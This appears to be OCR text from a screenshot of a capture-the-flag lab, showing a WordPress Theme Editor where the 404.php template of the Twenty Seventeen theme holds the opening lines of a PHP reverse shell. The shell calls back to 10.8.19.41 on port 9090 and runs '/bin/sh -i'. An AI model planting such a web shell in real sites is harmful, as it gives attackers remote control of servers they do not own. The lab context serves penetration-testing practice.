 internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
21
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Internal 3 0 + New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.19.41';  // CHANGE THIS
50 $port = 9090;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Documentation: Function Name... Look Up